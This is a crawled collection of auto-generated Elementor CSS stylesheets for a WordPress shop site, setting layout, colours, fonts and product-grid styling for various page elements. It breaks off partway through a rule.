.elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 113.542px );max-width:113.542px;--container-widget-width:113.542px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 713.573px );max-width:713.573px;--container-widget-width:713.573px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:20px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 331.323px );max-width:331.323px;--container-widget-width:331.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 323.323px );max-width:323.323px;--container-widget-width:323.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css
body_size: 657
content:
.elementor-34578 .elementor-element.elementor-element-63bcdc9c > .elementor-container{max-width:1300px;}.elementor-34578 .elementor-element.elementor-element-63bcdc9c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0{margin-top:0px;margin-bottom:20px;}.elementor-34578 .elementor-element.elementor-element-58e665b0{width:auto;max-width:auto;--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-58e665b0 select{width:100%;max-width:170px;}.elementor-34578 .elementor-element.elementor-element-372ca70f{width:auto;max-width:auto;}.elementor-34578 .elementor-element.elementor-element-372ca70f .etheme-elementor-grid-list-switcher > .switcher-wrapper a, .elementor-34578 .elementor-element.elementor-element-372ca70f .switch-more > .switcher-wrapper a{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page{justify-content:flex-end;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page > span{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:5;--cols-gap:15px;--rows-gap:15px;--product-title-lines:2;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item{text-align:left;border-style:solid;border-color:var( --e-global-color-primary );padding:5px 5px 5px 5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item, .elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-has-fadeIn-content .etheme-product-grid-spacer{background-color:#FFFFFF;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-fadeIn-area{padding-right:5px;padding-left:5px;right:-5px;left:-5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title{font-size:14px;font-weight:500;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list{text-align:left;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list .etheme-product-grid-content{align-self:center;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title a{color:#1D1D1B;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-image img{width:100%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .price{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#888888;}.woocommerce .elementor-34578 .elementor-element.elementor-element-216634c .term-description{color:#2B2B2B;}@media(max-width:1024px){.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}@media(min-width:768px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34578 .elementor-element.elementor-element-60350111{width:70%;}.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:80%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:20%;}}@media(max-width:767px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css
body_size: 445
content:
.elementor-33676 .elementor-element.elementor-element-29da6f9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-63bc0c2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33676 .elementor-element.elementor-element-f285897:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-f285897{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-bfd9e71:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-bfd9e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus{color:#ffffff;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover svg, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css
body_size: 361
content:
.elementor-33718 .elementor-element.elementor-element-ef626d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-e85eb35 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33718 .elementor-element.elementor-element-6626f8c:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-6626f8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus{color:#ffffff;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover svg, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css
body_size: 443
content:
.elementor-33729 .elementor-element.elementor-element-845af79{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-1bd2f01 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33729 .elementor-element.elementor-element-e10ef2f:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-e10ef2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-c391aae:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-c391aae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus{color:#ffffff;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover svg, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css
body_size: 445
content:
.elementor-33743 .elementor-element.elementor-element-c05a642{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-f63f920 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33743 .elementor-element.elementor-element-7de6f69:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-7de6f69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-9ed50c9:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-9ed50c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus{color:#ffffff;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover svg, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css
body_size: 541
content:
.elementor-48809 .elementor-element.elementor-element-7479fc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48809 .elementor-element.elementor-element-7479fc1{padding:30px 30px 30px 30px;}.elementor-48809 .elementor-element.elementor-element-ee0ea89 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-69f0076 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-0773111 